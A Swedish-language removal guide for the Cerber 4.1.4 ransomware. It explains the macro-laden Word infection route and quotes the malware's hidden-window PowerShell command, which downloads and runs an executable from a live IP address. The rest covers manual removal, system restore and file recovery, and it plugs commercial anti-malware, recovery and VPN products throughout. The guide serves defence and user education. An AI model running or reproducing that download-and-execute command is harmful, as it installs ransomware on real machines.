Ta bort viruset Cerber 4.1.4 (Instruktioner för Virusborttagning)

Cerber 4.1.4 Borttagningsguide för virus

Vad är Cerber 4.1.4 ransomware?

Terrorn fortsätter – Cerber 4.1.4 har lanserats

Cerber 4.1.4 är den nya uppföljaren inom virusserien Cerber. Mindre än en vecka har gått sedan hackarna släppte Cerber 4.1.0 och Cerber 4.1.1. Kanske tyckte de att dessa utgjorde för svaga hot och därför valde att förstärka Cerber-familjen med ytterligare ett ransomware från samma serie. Precis som de tidigare versionerna, lägger denna version till filändelser med slumpmässiga tecken. Den senaste versionen har stulit några idéer från Locky ransomware, då den har ändrat sin aktivieringsmetod till en som liknar det nämna filkrypteringsviruset. Mer specifikt, använder Cerber 4.1.4 ett Word-dokument som uppmanar användaren att tillåta makroinställningar för att ladda ner den huvudsakliga programfilen. Men denna metod, som kontinuerligt har använts av Locky, har redan diskuterats flitigt av IT-experter. Därmed finns det en chans för de som följer IT-nyheterna att fly undan detta näthot. Om du mot förmodan har drabbats av detta sabotageprogram, finns ingen anledning till panik. Ta bort Cerber 4.1.4 från din enhet; använd FortectIntego för att snabba på processen.

Denna nya ransomware-version fortsätter att orsaka förstörelse världen över. Precis som 4.1.0- och 4.1.1-versionerna, inledde den med metoden att använda en IP-adress för att skicka UDP-paket till sin ledningsserver. Men nu har den gjorts mer avancerad och använder tre typer av IP-adresser för att överföra den tekniska informationen till servern: 5.55.50.0/27, 192.42.118.0/27 och 194.165.16.0/22. Denna egenskap möjliggör för hackarna att samla in mer viktig information om sina offers enheter. Informationen används sedan av hackarna för att förbättra sina strategier än mer.

Den utmärkande egenskapen med Cerber 4.1.4 är hur det utlöser sin attack. Även om olika versioner av filkrypteringsviruset redan har använt sig av skräppost och falska mejl med fakturor för att ta sig in i användares datorer, byter denna version till en strategi som tillåter makroinställningar. När en användare öppnar den mottagna .doc-filen, kommer den att se det infogade MS Word-dokumentet. Detta innehåller en sträng av slumpmässiga tecken och koder. Som tur är, har de senaste versionerna av Word som standard att avaktivera makroinställningar. Därför kommer du att få en förfrågan om att aktivera dem. Sedan, när inställningarna är ändrade, kommer Cerber 4.1.4 ransomware att köra PowerShell. Inom bara några sekunder, kommer en base64-sträng att fortsätta aktiveringen. Sedan avslutar det med denna sträng:

POWERSHELL.EXE -window hidden (New-Object System.Net.WebClient).DownloadFile(’http://94.102.58.30/~trevor/winx64.exe’,”$env:APPDATA\winx64.exe”);Start-Process (”$env:APPDATA\winx64.exe”)



Som du kan se, utfördes ett sådant kommando i syfte att ladda ner och köra det huvudsakliga elementet – win64.exe. Om du har ett 32-bit Windows-system, kan programfilen komma att vara win32.exe. Sedan måste viruset placera filen i%AppData%-mappen för att kunna uppnå full effekt. Medan viruset krypterar filer, kan du som vanligt kanske se Readme.hta-filen på skrivbordet. När krypteringsprocessen ör klar, kommer din skrivbordsbild att bytas ut mot ett ransom-meddelande som informerar om Cerber 4.1.4-kapningen. Genom att använda MachineGuid-värdet, som finns i mappen HKLM\Software\Microsoft\Cryptography på offrets dator, genererar viruset en slumpmässig filändelse. Slösa inte bort någon tid, utan ta bort Cerber 4.1.4 nu.

Spridningsmetoder

Viruset föredrar att använda en beprövad spirdningsmetod – skräppost. Även om användare konstant uppmanas att inte öppna fakturor, officiella blanketter eller polisrapporter från okända avsändare, är antalet angripna användare fortfarande högt. De nätkriminella har förbättrat sina övertalningstekniker mot användare så att de ska bete sig enligt deras plan. Om du ser ett meddelande från FBI-kontoret eller skattemyndigheten, ska du kontrollera avsändaren innan du öppnar några bilagor. Du kan leta efter grammatiska fel, stavfel eller stilistiska fel. Avsaknad av en korrekt logotyp eller referenser till en ansvarig kan också vara varningstecken på ett suspekt mejl.

Kan man göra en fullständig borttagning av viruset?

Vid borttagning av Cerber 4.1.4, rekommenderar vi att du installerar ett tillförlitligt säkerhetsprogram. Uppdatera det efter installation och starta sedan skanningen. Antispionprogram, såsom FortectIntego eller Malwarebytes, kan vanligtvis snabbt ta bort Cerber 4.1.4. Men om du hoppas på att de ska kunna dekryptera dina filer, blir du kanske besviken. Det finns andra metoder att göra detta på, varav de mest effektiva är att återställa sina filer från en säkerhetskopia eller med hjälp av en dekrypterare. Nedan följer mer information om dataåterställning. Om viruset har låst din skärm eller om du inte kan få igång vanliga systemfunktioner, följer här instruktioner om hur du återfår åtkomsten.

Manuell Cerber 4.1.4 Borttagningsguide för virus

Utpressningsprogram: Manuell borttagning av utpressningsprogram (ransomware) i Felsäkert läge

Viktigt! →

Manuell borttagning kan vara för komplicerad för vanliga datoranvändare. Det krävs avancerade IT-kunskaper för att utföras korrekt (om viktiga systemfiler tas bort eller skadas kan det leda till att Windows totalt förstörs), och det kan också ta flera timmar att genomföra. Därför rekommenderar vi starkt att du istället använder den automatiska metoden som visas ovan.

Steg 1. Starta Felsäkert Läge med Nätverk

Manuell borttagning av skadeprogram bör utföras i felsäkert läge.



Windows 7 / Vista / XP

- Klicka på Start > Stäng av > Starta om > OK.

- När datorn blir aktiv börjar du trycka på F8-knappen (om det inte fungerar kan du prova F2, F12, Del, osv. – det beror på din moderkortsmodell) flera gånger tills du ser fönstret Avancerade startalternativ.

- Välj Felsäkert läge med Nätverk från listan.





Windows 10 / Windows 8



- Högerklicka på Start-knappen och välj Inställningar.



- Bläddra ner och välj Uppdatering & Säkerhet.

- Till vänster i fönstret väljer du Återhämtning.

- Bläddra nu nedåt för att hitta sektionen Avancerad start.

- Klicka på Starta om nu.



- Välj Felsök.



- Gå till Avancerade alternativ.



- Välj Inställningar för uppstart.

- Tryck på Starta om.

- Tryck nu på 5 eller klicka på 5) Aktivera felsäkert läge med nätverk.

Steg 2. Stäng av alla skumma processer



Windows Aktivitetshanteraren är ett användbart verktyg som visar alla processer som körs i bakgrunden. Om skadlig kod kör en process måste du stänga av den:

- Tryck Ctrl + Shift + Esc på tangentbordet för att öppna Windows Aktivitetshanteraren.

- Tryck på Fler detaljer.

- Bläddra ner till Bakgrundsprocesser och leta efter något misstänkt.

- Högerklicka och välj Öppna filplats.



- Gå tillbaka till processen, högerklicka och välj Avsluta aktivitet.

- Radera innehållet i den skadliga mappen.



Steg 3. Kontrollera start av programmet

- Ctrl + Shift + Esc på tangentbordet för att öppna Windows Aktivitetshanteraren.

- Gå till fliken Uppstart.

- Högerklicka på det misstänkta programmet och välj Inaktivera.

Steg 4. Radera virusfiler

Malware-relaterade filer kan finnas på olika ställen i din dator. Här finns instruktioner som kan hjälpa dig att hitta dem:



- Skriv in Diskrensning i Windows-sökningen och tryck på Enter.

- Välj den enhet du vill rensa (C: är din huvudenhet som standard och är troligtvis den enhet som innehåller skadliga filer).



- Bläddra i listan Filer som ska raderas och välj följande:

Temporary Internet Files

Downloads

Recycle Bin

Temporary files - Välj Rensa upp systemfiler.

- Du kan också leta efter andra skadliga filer som är gömda i följande mappar (skriv dessa sökord i Windows Sökbar och tryck på Enter):

%AppData%

%LocalAppData%

%ProgramData%

%WinDir%

När du är klar startar du om datorn i normalt läge.

Ta bort Cerber 4.1.4 med System Restore

-

Steg 1: Starta om din dator i Safe Mode with Command Prompt

Windows 7 / Vista / XP- Klicka på Start → Shutdown → Restart → OK.

- När din dator blir aktiv så trycker du F8 upprepade gånger tills du ser fönstret Advanced Boot Options.

-

Välj Command Prompt från listan

Windows 10 / Windows 8- Tryck på knappen Power vid Windows inloggningsskärm. Tryck och håll nu ned Shift på ditt skrivbord och klicka på Restart..

- Välj nu Troubleshoot → Advanced options → Startup Settings och tryck avslutningsvis på Restart.

-

När din dator blir aktiv så väljer du Enable Safe Mode with Command Prompt i fönstret Startup Settings.

-

Steg 2: Återställ dina systemfiler och inställningar

-

När fönstret Command Prompt dyker upp så skriver du in cd restore och klickar Enter.

-

Skriv nu in rstrui.exe och tryck på Enter igen..

-

När ett nytt fönster dyker upp klickar du på Next och väljer en återställningspunkt från innan infiltrationen av Cerber 4.1.4. Efter att ha gjort det klickar du på Next.

-

Klicka nu på Yes för att starta systemåterställningen.

-

När fönstret Command Prompt dyker upp så skriver du in cd restore och klickar Enter.

Bonus: Återställ din data

Guiden ovan ska hjälpa dig att ta bort Cerber 4.1.4 från din dator. För att återställa dina krypterade filer, rekommenderar vi dig att använda en detaljerad guide utfärdad av utanvirus.se-säkerhetsexperterOm dina filer är krypterade genom Cerber 4.1.4, finns flera sätt att återställa dem

Hur effektivt är Data Recovery Pro?

Detta program kan vara det enda hoppet för att återställa i alla fall en del av den krypterade datan, tills virusforskare lanserar ett dekrypteringsverktyg. Alternativt, är det också ett praktiskt program för att lokalisera saknade filer eller reparera skadade filer.

- Ladda ner Data Recovery Pro;

- Följ anvisningarna i Installation av Data Recovery och installera programmet på din dator

- Öppna det och skanna din dator efter filer som är krypterade genom Cerber 4.1.4-ransomware;

- Återställ dem

Windows-funktionen ”Återställ från tidigare version”

Trots detta ransomwares destruktiva kraft, kan du fortfarande ha en chans att återställa några av dina filer med hjälp av följande instruktioner. Funktionen fungerar dock bara om du har aktiverat ”Systemåterställning”.

- Hitta den krypterade filen som du vill återställa och högerklicka på den;

- Välj “Properties” och gå till fliken “Previous versions”;

- Här ska du kontrollera varje tillgänglig kopia av filen i “Folder versions”. Välj den version som du vill återställa och klicka på “Restore”.

Avslutningsvis så bör du tänka på skydd mot krypto-gisslanprogram. För att skydda din dator från Cerber 4.1.4 och andra gisslanprogram så ska du använda ett välrenommerat antispionprogram, såsom FortectIntego, SpyHunter 5Combo Cleaner eller Malwarebytes

Rekommenderat För Dig

Låt inte myndigheterna spionera på dig

Myndigheterna har många problemområden gällande att spåra användares information och spionera på invånare så du bör komma ihåg detta och lära dig mer om skuggig informationsinsamling. Undvik oönskad spårning från myndigheterna och spionering genom att bli helt anonym på nätet.

Du kan välja en annorlunda geografisk plats när du kopplar upp dig och få tillgång till vilket innehåll som helst, oavsett geografiska begränsningar. Du kan enkelt njuta av internetuppkopplingen utan risk av att bli hackad om du använder dig av en Private Internet Access VPN.

Ta kontroll över informationen som kan nås av styrelser och andra oönskade parter och surfa online utan att spioneras på. Även om du inte är inblandad i olagliga aktiviteter och litar på dina tjänster och plattformer så är det nödvändigt att aktivt skydda din integritet och ta försiktighetsåtgärder genom en VPN-tjänst.

Säkerhetskopiera filer för senare användning i fall malware-attacker uppstår

Mjukvaruproblems skapade av skadeprogram eller direkt dataförlust på grund av kryptering kan leda till problem med din enhet eller permanent skada. När du har ordentliga aktuella säkerhetskopior kan du enkelt ta igen dig om något sådant skulle hända och fortsätta med ditt arbete.

Det är viktigt att skapa uppdateringar för dina säkerhetskopior efter ändringar så att du kan fortsätta var du var efter att skadeprogram avbryter något eller skapar problem hos din enhet som orsakar dataförlust eller prestandakorruption.

När du har den senaste versionen av varje viktigt dokument eller projekt kan du undvika mycket frustration. Det är praktiskt när skadeprogram kommer från ingenstans. Använd Data Recovery Pro för systemåterställning.